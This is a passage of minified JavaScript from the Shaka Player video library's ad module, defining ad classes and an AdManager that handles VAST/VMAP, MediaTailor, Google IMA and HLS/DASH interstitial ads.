this.getDuration()},i.getRemainingTime=function(){var e=this.g.duration;return isNaN(e)?-1:e-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return this.h&&null!=this.l?this.getDuration()-this.getRemainingTime()<this.j+this.l:this.h},i.getTimeUntilSkippable=function(){if(this.isSkippable()){var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)}return Math.max(this.getRemainingTime(),0)},i.canSkipNow=function(){return this.h&&0==this.getTimeUntilSkippable()},i.skip=function(){this.canSkipNow()&&this.A()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return null==this.B},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.o},i.getPositionInSequence=function(){return this.m},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.i.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.i.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){this.g=null},B("shaka.ads.InterstitialAd",Bd),Bd.prototype.release=Bd.prototype.release,Bd.prototype.getPodIndex=Bd.prototype.getPodIndex,Bd.prototype.getTimeOffset=Bd.prototype.getTimeOffset,Bd.prototype.getMediaUrl=Bd.prototype.getMediaUrl,Bd.prototype.getAdvertiserName=Bd.prototype.getAdvertiserName,Bd.prototype.getCreativeAdId=Bd.prototype.getCreativeAdId,Bd.prototype.getAdId=Bd.prototype.getAdId,Bd.prototype.getVastMediaWidth=Bd.prototype.getVastMediaWidth,Bd.prototype.getVastMediaHeight=Bd.prototype.getVastMediaHeight,Bd.prototype.getVastMediaBitrate=Bd.prototype.getVastMediaBitrate,Bd.prototype.getDescription=Bd.prototype.getDescription,Bd.prototype.getTitle=Bd.prototype.getTitle,Bd.prototype.getPositionInSequence=Bd.prototype.getPositionInSequence,Bd.prototype.getSequenceLength=Bd.prototype.getSequenceLength,Bd.prototype.setMuted=Bd.prototype.setMuted,Bd.prototype.resize=Bd.prototype.resize,Bd.prototype.isLinear=Bd.prototype.isLinear,Bd.prototype.isMuted=Bd.prototype.isMuted,Bd.prototype.setVolume=Bd.prototype.setVolume,Bd.prototype.getVolume=Bd.prototype.getVolume,Bd.prototype.play=Bd.prototype.play,Bd.prototype.pause=Bd.prototype.pause,Bd.prototype.skip=Bd.prototype.skip,Bd.prototype.canSkipNow=Bd.prototype.canSkipNow,Bd.prototype.getTimeUntilSkippable=Bd.prototype.getTimeUntilSkippable,Bd.prototype.isSkippable=Bd.prototype.isSkippable,Bd.prototype.isPaused=Bd.prototype.isPaused,Bd.prototype.getRemainingTime=Bd.prototype.getRemainingTime,Bd.prototype.getMinSuggestedDuration=Bd.prototype.getMinSuggestedDuration,Bd.prototype.getDuration=Bd.prototype.getDuration,Bd.prototype.isUsingAnotherMediaElement=Bd.prototype.isUsingAnotherMediaElement,Bd.prototype.hasCustomClick=Bd.prototype.hasCustomClick,Bd.prototype.isClientRendering=Bd.prototype.isClientRendering,Bd.prototype.needsSkipUI=Bd.prototype.needsSkipUI,(i=Vd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return-1},i.isPaused=function(){return!1},i.isSkippable=function(){return!1},i.getTimeUntilSkippable=function(){return 0},i.canSkipNow=function(){return!1},i.skip=function(){},i.pause=function(){},i.play=function(){},i.getVolume=function(){return 1},i.setVolume=function(){},i.isMuted=function(){return!1},i.isLinear=function(){return this.i},i.resize=function(){},i.setMuted=function(){},i.getSequenceLength=function(){return this.j},i.getPositionInSequence=function(){return this.h},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.g.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.g.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){},B("shaka.ads.InterstitialStaticAd",Vd),Vd.prototype.release=Vd.prototype.release,Vd.prototype.getPodIndex=Vd.prototype.getPodIndex,Vd.prototype.getTimeOffset=Vd.prototype.getTimeOffset,Vd.prototype.getMediaUrl=Vd.prototype.getMediaUrl,Vd.prototype.getAdvertiserName=Vd.prototype.getAdvertiserName,Vd.prototype.getCreativeAdId=Vd.prototype.getCreativeAdId,Vd.prototype.getAdId=Vd.prototype.getAdId,Vd.prototype.getVastMediaWidth=Vd.prototype.getVastMediaWidth,Vd.prototype.getVastMediaHeight=Vd.prototype.getVastMediaHeight,Vd.prototype.getVastMediaBitrate=Vd.prototype.getVastMediaBitrate,Vd.prototype.getDescription=Vd.prototype.getDescription,Vd.prototype.getTitle=Vd.prototype.getTitle,Vd.prototype.getPositionInSequence=Vd.prototype.getPositionInSequence,Vd.prototype.getSequenceLength=Vd.prototype.getSequenceLength,Vd.prototype.setMuted=Vd.prototype.setMuted,Vd.prototype.resize=Vd.prototype.resize,Vd.prototype.isLinear=Vd.prototype.isLinear,Vd.prototype.isMuted=Vd.prototype.isMuted,Vd.prototype.setVolume=Vd.prototype.setVolume,Vd.prototype.getVolume=Vd.prototype.getVolume,Vd.prototype.play=Vd.prototype.play,Vd.prototype.pause=Vd.prototype.pause,Vd.prototype.skip=Vd.prototype.skip,Vd.prototype.canSkipNow=Vd.prototype.canSkipNow,Vd.prototype.getTimeUntilSkippable=Vd.prototype.getTimeUntilSkippable,Vd.prototype.isSkippable=Vd.prototype.isSkippable,Vd.prototype.isPaused=Vd.prototype.isPaused,Vd.prototype.getRemainingTime=Vd.prototype.getRemainingTime,Vd.prototype.getMinSuggestedDuration=Vd.prototype.getMinSuggestedDuration,Vd.prototype.getDuration=Vd.prototype.getDuration,Vd.prototype.isUsingAnotherMediaElement=Vd.prototype.isUsingAnotherMediaElement,Vd.prototype.hasCustomClick=Vd.prototype.hasCustomClick,Vd.prototype.isClientRendering=Vd.prototype.isClientRendering,Vd.prototype.needsSkipUI=Vd.prototype.needsSkipUI,(i=Hd.prototype).configure=function(e){this.O=e,Gd(this)},i.stop=function(){this.l&&this.l.Ma(),this.K.clear(),this.D.clear(),this.g.cf(),this.C.clear(),this.g.detach(),this.I=!1,this.s=this.m=null,this.A=!0,this.h=this.i,this.H=null,this.G&&No(this.G),this.o&&(this.o.stop(),this.o=null)},i.release=function(){this.stop(),this.L&&this.L.release(),this.l&&this.l.release(),this.M&&(this.M.stop(),this.M=null),this.P&&(this.P.stop(),this.P=null),this.g.destroy()},i.yf=function(){return this.g},i.addAdUrlInterstitial=function(e){var t,n,i,r,a,o,s,u,d,h=this;return L((function(p){switch(p.g){case 1:return w(p,$d(h,e,t={type:12}),2);case 2:if(n=p.h,!(i=Pt(n,"VAST,vmap:VMAP")))throw new Le(2,10,10007);if(r=[],"VAST"==i.tagName){r=Dd(i,h.m),p.u(3);break}if("vmap:VMAP"!=i.tagName){p.u(3);break}for(var f=[],g=l(Ut(i,"vmap:AdBreak")),m=g.next();!m.done;m=g.next()){var v=m.value,y=v.attributes.timeOffset;y&&(m=null,m="start"==y?0:"end"==y?1/0:kt(y),(v=Bt(v,"vmap:AdSource"))&&(v=Bt(v,"vmap:AdTagURI"))&&(v=Ot(v))&&f.push({time:m,uri:v}))}a=l(f),o=a.next();case 5:if(o.done){p.u(3);break}return s=o.value,w(p,$d(h,s.uri,t),8);case 8:if(u=p.h,!(d=Pt(u,"VAST")))throw new Le(2,10,10007);r.push.apply(r,c(Dd(d,s.time))),o=a.next(),p.u(5);break;case 3:zd(h,r),S(p)}}))},(i=Jd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.h.durationInSeconds},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.h.startTimeInSeconds+this.h.durationInSeconds-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return"number"==typeof this.j},i.getTimeUntilSkippable=function(){if("number"!=typeof this.j)return this.getRemainingTime();var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.m=!0,this.g.currentTime+=this.getRemainingTime()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return this.o},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.l?this.l:1},i.getPositionInSequence=function(){return this.i?this.i:1},i.getTitle=function(){return this.h.adTitle},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.h.adId},i.getCreativeAdId=function(){return this.h.creativeId},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){this.l=this.i=this.g=this.h=null},B("shaka.ads.MediaTailorAd",Jd),Jd.prototype.release=Jd.prototype.release,Jd.prototype.getPodIndex=Jd.prototype.getPodIndex,Jd.prototype.getTimeOffset=Jd.prototype.getTimeOffset,Jd.prototype.getMediaUrl=Jd.prototype.getMediaUrl,Jd.prototype.getAdvertiserName=Jd.prototype.getAdvertiserName,Jd.prototype.getCreativeAdId=Jd.prototype.getCreativeAdId,Jd.prototype.getAdId=Jd.prototype.getAdId,Jd.prototype.getVastMediaWidth=Jd.prototype.getVastMediaWidth,Jd.prototype.getVastMediaHeight=Jd.prototype.getVastMediaHeight,Jd.prototype.getVastMediaBitrate=Jd.prototype.getVastMediaBitrate,Jd.prototype.getDescription=Jd.prototype.getDescription,Jd.prototype.getTitle=Jd.prototype.getTitle,Jd.prototype.getPositionInSequence=Jd.prototype.getPositionInSequence,Jd.prototype.getSequenceLength=Jd.prototype.getSequenceLength,Jd.prototype.setMuted=Jd.prototype.setMuted,Jd.prototype.resize=Jd.prototype.resize,Jd.prototype.isLinear=Jd.prototype.isLinear,Jd.prototype.isMuted=Jd.prototype.isMuted,Jd.prototype.setVolume=Jd.prototype.setVolume,Jd.prototype.getVolume=Jd.prototype.getVolume,Jd.prototype.play=Jd.prototype.play,Jd.prototype.pause=Jd.prototype.pause,Jd.prototype.skip=Jd.prototype.skip,Jd.prototype.canSkipNow=Jd.prototype.canSkipNow,Jd.prototype.getTimeUntilSkippable=Jd.prototype.getTimeUntilSkippable,Jd.prototype.isSkippable=Jd.prototype.isSkippable,Jd.prototype.isPaused=Jd.prototype.isPaused,Jd.prototype.getRemainingTime=Jd.prototype.getRemainingTime,Jd.prototype.getMinSuggestedDuration=Jd.prototype.getMinSuggestedDuration,Jd.prototype.getDuration=Jd.prototype.getDuration,Jd.prototype.isUsingAnotherMediaElement=Jd.prototype.isUsingAnotherMediaElement,Jd.prototype.hasCustomClick=Jd.prototype.hasCustomClick,Jd.prototype.isClientRendering=Jd.prototype.isClientRendering,Jd.prototype.needsSkipUI=Jd.prototype.needsSkipUI,Zd.prototype.stop=function(){for(var e=l(this.m),t=e.next();!t.done;t=e.next())t=t.value,this.o.bb(t.target,t.type,t.listener);ih(this),this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.A=null,this.j=[],this.M=[],this.D.clear()},Zd.prototype.release=function(){this.stop(),this.o&&this.o.release()},Zd.prototype.onManifestUpdated=function(e){this.I=e,""!=this.G&&(function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;L((function(x){if(1==x.g)return i={type:8},r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(x,2),w(x,a.promise,4);if(2!=x.g){if(o=x.h,s=[],u=pt(o.data),0<(c=JSON.parse(u)).avails.length){if(JSON.stringify(e.j)!=JSON.stringify(c.avails)){for(e.j=c.avails,d=l(e.j),h=d.next();!h.done;h=d.next())for(p=h.value,f=l(p.nonLinearAdsList),g=f.next();!g.done;g=f.next())for(m=g.value,v=l(m.nonLinearAdList),y=v.next();!y.done;y=v.next())b=y.value,Qd(e,b);s=e.getCuePoints(),e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s)))}}else e.j.length&&e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s))),ih(e),e.j=[];return n&&(e.I||0<s.length)&&function(e){nh(e),e.I||(th(e),e.o.F(e.h,"seeked",(function(){th(e)})),e.o.F(e.h,"ended",(function(){ih(e)}))),e.o.F(e.h,"timeupdate",(function(){nh(e)}))}(e),A(x,0)}E(x),S(x)}))}(this,this.G,this.O),this.O=!1)},Zd.prototype.getCuePoints=function(){for(var e=[],t=l(this.j),n=t.next();!n.done;n=t.next())for(var i=(n=l(n.value.ads)).next();!i.done;i=n.next())i=i.value,e.push({start:i.startTimeInSeconds,end:i.startTimeInSeconds+i.durationInSeconds});return e},(i=oh.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.i?this.i.duration:-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.i?this.i.duration-this.i.currentTime:-1},i.isPaused=function(){return this.h.paused},i.isSkippable=function(){return this.g.isSkippable()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.h.currentTime+=this.getRemainingTime()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.play()},i.getVolume=function(){return this.h.volume},i.setVolume=function(e){this.h.volume=e},i.isMuted=function(){return this.h.muted},i.isLinear=function(){return!0},i.resize=function(){},i.setMuted=function(e){this.h.muted=e},i.getSequenceLength=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.i=this.g=null},B("shaka.ads.ServerSideAd",oh),oh.prototype.release=oh.prototype.release,oh.prototype.getPodIndex=oh.prototype.getPodIndex,oh.prototype.getTimeOffset=oh.prototype.getTimeOffset,oh.prototype.getMediaUrl=oh.prototype.getMediaUrl,oh.prototype.getAdvertiserName=oh.prototype.getAdvertiserName,oh.prototype.getCreativeAdId=oh.prototype.getCreativeAdId,oh.prototype.getAdId=oh.prototype.getAdId,oh.prototype.getVastMediaWidth=oh.prototype.getVastMediaWidth,oh.prototype.getVastMediaHeight=oh.prototype.getVastMediaHeight,oh.prototype.getVastMediaBitrate=oh.prototype.getVastMediaBitrate,oh.prototype.getDescription=oh.prototype.getDescription,oh.prototype.getTitle=oh.prototype.getTitle,oh.prototype.getPositionInSequence=oh.prototype.getPositionInSequence,oh.prototype.getSequenceLength=oh.prototype.getSequenceLength,oh.prototype.setMuted=oh.prototype.setMuted,oh.prototype.resize=oh.prototype.resize,oh.prototype.isLinear=oh.prototype.isLinear,oh.prototype.isMuted=oh.prototype.isMuted,oh.prototype.setVolume=oh.prototype.setVolume,oh.prototype.getVolume=oh.prototype.getVolume,oh.prototype.play=oh.prototype.play,oh.prototype.pause=oh.prototype.pause,oh.prototype.skip=oh.prototype.skip,oh.prototype.canSkipNow=oh.prototype.canSkipNow,oh.prototype.getTimeUntilSkippable=oh.prototype.getTimeUntilSkippable,oh.prototype.isSkippable=oh.prototype.isSkippable,oh.prototype.isPaused=oh.prototype.isPaused,oh.prototype.getRemainingTime=oh.prototype.getRemainingTime,oh.prototype.getMinSuggestedDuration=oh.prototype.getMinSuggestedDuration,oh.prototype.getDuration=oh.prototype.getDuration,oh.prototype.isUsingAnotherMediaElement=oh.prototype.isUsingAnotherMediaElement,oh.prototype.hasCustomClick=oh.prototype.hasCustomClick,oh.prototype.isClientRendering=oh.prototype.isClientRendering,oh.prototype.needsSkipUI=oh.prototype.needsSkipUI,(i=sh.prototype).configure=function(){},i.stop=function(){this.B="",this.o=null,this.C=[]},i.release=function(){this.stop(),this.h&&this.h.release()},i.onCueMetadataChange=function(e){if(e.key&&e.data){var t={};t[e.key]=e.data,this.g.onTimedMetadata(t)}},i.getCuePoints=function(){return this.C},m(uh,Xr),(i=uh.prototype).setLocale=function(e){this.o=e},i.configure=function(e){this.l=e,this.g&&this.g.configure(this.l),this.j&&this.j.configure(this.l),this.h&&this.h.configure(this.l)},i.initInterstitial=function(e,t,n){var i=this;this.g&&this.g.release(),this.g=new Hd(e,t,n,(function(e){return lh(i,e)})),this.g.configure(this.l)},i.initClientSide=function(t,n,i){var r=this;if(!e.google||!google.ima||!google.ima.AdsLoader)throw new Le(2,10,1e4);this.j&&this.j.release(),this.j=new Nd(t,n,this.o,i,(function(e){return lh(r,e)})),this.j.configure(this.l)},i.release=function(){this.g&&(this.g.release(),this.g=null),this.j&&(this.j.release(),this.j=null),this.i&&(this.i.release(),this.i=null),this.h&&(this.h.release(),this.h=null),Xr.prototype.release.call(this)},i.onAssetUnload=function(){this.g&&this.g.stop(),this.j&&this.j.stop(),this.i&&this.i.stop(),this.h&&this.h.stop(),this.dispatchEvent(new qr("ad-stopped")),this.dispatchEvent(new qr("ad-content-attach-requested")),this.m=new _d},i.requestClientSideAds=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.g&&t.g.destroy(),t.m&&t.m.contentComplete(),t.G=Date.now()/1e3,t.m.requestAds(e)},i.updateClientSideAdsRenderingSettings=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.B=e,t.g&&t.g.updateAdsRenderingSettings(t.B)},i.initMediaTailor=function(e,t,n){var i=this;this.i&&this.i.release(),this.i=new Zd(e,t,n,(function(e){return lh(i,e)}))},i.requestMediaTailorStream=function(e,t,n){if(!this.i)throw new Le(1,10,10005);var i=this.i;return n=void 0===n?"":n,i.l?e=Promise.reject(new Le(1,10,10004)):(i.l=new jr,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p,f;L((function(g){if(1==g.g)return i={type:7},(r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",n&&(a=JSON.stringify(n),r.body=mt(a)),o=e.K.request(7,r,i),T(g,2),w(g,o.promise,4);if(2!=g.g){if(s=g.h,u=pt(s.data),!(l=JSON.parse(u)).manifestUrl||!l.trackingUrl)throw Error("Insufficient data from MediaTailor.");return c=new qn(t),d=new qn(l.trackingUrl),e.G=c.resolve(d).toString(),h=Date.now()/1e3,p=h-e.P,e.i(new qr("ads-loaded",(new Map).set("loadTime",p))),f=new qn(l.manifestUrl),e.l.resolve(c.resolve(f).toString()),e.l=null,A(g,0)}if(E(g),!e.H.length)return e.l.reject("MediaTailor request returned an error and there was no backup asset uri provided."),e.l=null,g.return();e.l.resolve(e.H),e.l=null,S(g)}))}(i,e,t),i.H=n||"",i.P=Date.now()/1e3,e=i.l),e},i.addMediaTailorTrackingUrl=function(e){if(!this.i)throw new Le(1,10,10005);var t=this.i;t.G=e,t.i(new qr("ads-loaded",(new Map).set("loadTime",0)))},i.initServerSide=function(t,n){var i=this;if(!e.google||!google.ima||!google.ima.dai)throw new Le(2,10,10002);this.h&&this.h.release(),this.h=new sh(t,n,this.o,(function(e){return lh(i,e)})),this.h.configure(this.l)},i.requestServerSideStream=function(e,t){if(t=void 0===t?"":t,!this.h)throw new Le(1,10,10003);e.adTagParameters||(e.adTagParameters={});var n=e.adTagParameters;return(n.mpt||n.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.adTagParameters.mpt="shaka-player",e.adTagParameters.mpv="v4.13.5",(n=this.h).j?e=Promise.reject(new Le(1,10,10004)):(e instanceof google.ima.dai.api.LiveStreamRequest&&(n.G=!0),n.j=new jr,n.g.requestStream(e),n.B=t||"",n.D=Date.now()/1e3,e=n.j),e},i.replaceServerSideAdTagParameters=function(e){if(!this.h)throw new Le(1,10,10003);(e.mpt||e.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.mpt="Shaka Player",e.mpv="v4.13.5",this.h.g.replaceAdTagParameters(e)},i.getServerSideCuePoints=function(){return oe("AdManager.getServerSideCuePoints","Please use getCuePoints function."),this.getCuePoints()},i.getCuePoints=function(){var e=[];return this.h&&(e=e.concat(this.h.getCuePoints())),this.i&&(e=e.concat(this.i.getCuePoints())),e},i.getStats=function(){var e=this.m;return{loadTimes:e.g,averageLoadTime:Cd(e),started:e.h,playedCompletely:e.j,skipped:e.l,errors:e.i}},i.onManifestUpdated=function(e){this.i&&this.i.onManifestUpdated(e)},i.onDashTimedMetadata=function(e){this.h&&"urn:google:dai:2018"==e.schemeIdUri&&this.h.g.processMetadata(e.schemeIdUri,e.eventNode?e.eventNode.attributes.messageData:null,e.startTime)},i.onHlsTimedMetadata=function(e,t){this.h&&this.h.g.processMetadata("ID3",e.data,t)},i.onCueMetadataChange=function(e){this.h&&this.h.onCueMetadataChange(e)},i.onHLSInterstitialMetadata=function(e,t,n){this.l&&this.l.disableHLSInterstitial||(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n;L((function(i){if(1==i.g)return Xd(e),w(i,function(e,t){var n,i,r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b,S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W;return L((function(L){switch(L.g){case 1:if(n=[],!t)return L.return(n);if(i=t.values.find((function(e){return"X-ASSET-URI"==e.key})),r=t.values.find((function(e){return"X-ASSET-LIST"==e.key})),!i&&!r)return L.return(n);if(a=null,(o=t.values.find((function(e){return"ID"==e.key})))&&(a=o.data),s=null==a?Math.floor(10*t.startTime)/10:t.startTime,(u=t.endTime)&&1/0!=t.endTime&&"number"==typeof t.endTime&&(u=null==a?Math.floor(10*t.endTime)/10:t.endTime),l=t.values.find((function(e){return"X-RESTRICT"==e.key})),d=c=!0,l&&l.data&&(h=l.data,c=!h.includes("SKIP"),d=!h.includes("JUMP")),p=c?0:null,(f=t.values.find((function(e){return"X-ENABLE-SKIP-AFTER"==e.key})))&&(g=f.data,p=parseFloat(g),isNaN(p)&&(p=c?0:null)),m=null,(v=t.values.find((function(e){return"X-ENABLE-SKIP-FOR"==e.key})))&&(y=v.data,m=parseFloat(y),isNaN(p)&&(m=null)),b=null,(S=t.values.find((function(e){return"X-RESUME-OFFSET"==e.key})))&&(x=S.data,b=parseFloat(x),isNaN(b)&&(b=null)),k=null,(I=t.values.find((function(e){return"X-PLAYOUT-LIMIT"==e.key})))&&(M=I.data,k=parseFloat(M),isNaN(k)&&(k=null)),P=C=_=!1,(D=t.values.find((function(e){return"CUE"==e.key})))&&(R=D.data,_=R.includes("ONCE"),C=R.includes("PRE"),P=R.includes("POST")),N=!1,(U=t.values.find((function(e){return"X-TIMELINE-OCCUPIES"==e.key})))?(O=U.data,N=O.includes("RANGE")):!S&&e.B.U()&&(N=!C&&!P),i){if(!(j=i.data))return L.return(n);n.push({id:a,groupId:null,startTime:s,endTime:u,uri:j,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null}),L.u(2);break}if(!r){L.u(2);break}return(F=r.data)?(T(L,4),w(L,$d(e,F,{type:11}),6)):L.return(n);case 6:for(B=L.h,V=pt(B),H=JSON.parse(V),(G=H["SKIP-CONTROL"])&&("number"==typeof(z=G["ENABLE-SKIP-AFTER"])&&(p=parseFloat(z),isNaN(z)&&(p=c?0:null)),"number"==typeof(q=G["ENABLE-SKIP-FOR"])&&(m=parseFloat(q),isNaN(q)&&(m=null))),K=0;K<H.ASSETS.length;K++)(W=H.ASSETS[K]).URI&&n.push({id:a+"_shaka_asset_"+K,groupId:a,startTime:s,endTime:u,uri:W.URI,mimeType:null,isSkippable:c,skipOffset:p,skipFor:m,canJump:d,resumeOffset:b,playoutLimit:k,once:_,pre:C,post:P,timelineRange:N,loop:!1,overlay:null});A(L,2);break;case 4:E(L);case 2:return L.return(n)}}))}(e,t),2);(n=i.h).length?zd(e,n):X("Unsupported HLS interstitial",t),S(i)}))}(this.g,n))},i.onDASHInterstitialMetadata=function(e,t,n){if(!this.l||!this.l.disableDASHInterstitial){var i=n.schemeIdUri;if("urn:mpeg:dash:event:alternativeMPD:insert:2025"==i||"urn:mpeg:dash:event:alternativeMPD:replace:2025"==i){if(this.g||this.initInterstitial(null,e,t),this.g){for(e=this.g,i=(t=l(n.eventNode.children)).next();!i.done;i=t.next())if("AlternativeMPD"==(i=i.value).tagName&&(i=i.attributes.uri)){var r=i;break}r?(t="urn:mpeg:dash:event:alternativeMPD:replace:2025"==n.schemeIdUri,i="urn:mpeg:dash:event:alternativeMPD:insert:2025"==n.schemeIdUri,(t||i)&&zd(e,[{id:n.id,groupId:null,startTime:n.startTime,endTime:n.endTime,uri:r,mimeType:null,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:i?0:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:t&&!i,loop:!1,overlay:null}])):X("Unsupported MPD alternate",n)}}else"urn:mpeg:dash:event:2012"==i&&n.eventNode&&Bt(n.eventNode,"OverlayEvent")&&(this.g||this.initInterstitial(null,e,t),this.g&&function(e,t){var n=Bt(t.eventNode,"OverlayEvent"),i=n.attributes.uri,r=n.attributes.mimeType,a="true"==n.attributes.loop;if(i&&r){var o={viewport:{x:1920,y:1080},topLeft:{x:0,y:0},size:{x:1920,y:1080}},s=Bt(n,"Viewport"),u=Bt(n,"TopLeft");if(n=Bt(n,"Size"),s&&u&&n){if(null==(o=Ht(s,"x",$t)))return;if(null==(s=Ht(s,"y",$t)))return;var l=Ht(u,"x",$t);if(null==l)return;if(null==(u=Ht(u,"y",$t)))return;var c=Ht(n,"x",$t);if(null==c)return;if(null==(n=Ht(n,"y",$t)))return;o={viewport:{x:o,y:s},topLeft:{x:l,y:u},size:{x:c,y:n}}}zd(e,[{id:t.id,groupId:null,startTime:t.startTime,endTime:t.endTime,uri:i,mimeType:r,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!0,resumeOffset:null,playoutLimit:null,once:!1,pre:!1,post:!1,timelineRange:!0,loop:a,overlay:o}])}}(this.g,n))}},i.addCustomInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);zd(this.g,[e])},i.addAdUrlInterstitial=function(e){if(!this.g)throw new Le(1,10,10006);return this.g.addAdUrlInterstitial(e)},i.getInterstitialPlayer=function(){if(!this.g)throw new Le(1,10,10006);return this.g.yf()},B("shaka.ads.AdManager",uh),uh.prototype.getInterstitialPlayer=uh.prototype.getInterstitialPlayer,uh.prototype.addAdUrlInterstitial=uh.prototype.addAdUrlInterstitial,uh.prototype.addCustomInterstitial=uh.prototype.addCustomInterstitial,uh.prototype.onDASHInterstitialMetadata=uh.prototype.onDASHInterstitialMetadata,uh.prototype.onHLSInterstitialMetadata=uh.prototype.onHLSInterstitialMetadata,uh.prototype.onCueMetadataChange=uh.prototype.onCueMetadataChange,uh.prototype.onHlsTimedMetadata=uh.prototype.onHlsTimedMetadata,uh.prototype.onDashTimedMetadata=uh.prototype.onDashTimedMetadata,uh.prototype.onManifestUpdated=uh.prototype.onManifestUpdated,uh.prototype.getStats=uh.prototype.getStats,uh.prototype.getCuePoints=uh.prototype.getCuePoints,uh.prototype.getServerSideCuePoints=uh.prototype.getServerSideCuePoints,uh.prototype.replaceServerSideAdTagParameters=uh.prototype.replaceServerSideAdTagParameters,uh.prototype.requestServerSideStream=uh.prototype.requestServerSideStream,uh.prototype.initServerSide=uh.prototype.initServerSide,uh.prototype.addMediaTailorTrackingUrl=uh.prototype.addMediaTailorTrackingUrl,uh.prototype.requestMediaTailorStream=uh.prototype.requestMediaTailorStream,uh.prototype.initMediaTailor=uh.prototype.initMediaTailor,uh.prototype.updateClientSideAdsRenderingSettings=uh.prototype.updateClientSideAdsRenderingSettings,uh.prototype.requestClientSideAds=uh.prototype.requestClientSideAds,uh.prototype.onAssetUnload=uh.prototype.onAssetUnload,uh.prototype.release=uh.prototype.release,uh.prototype.initClientSide=uh.prototype.initClientSide,uh.prototype.initInterstitial=uh.prototype.initInterstitial,uh.prototype.configure=uh.prototype.configure,uh.prototype.setLocale=uh.prototype.setLocale,uh.ADS_LOADED="ads-loaded",uh.AD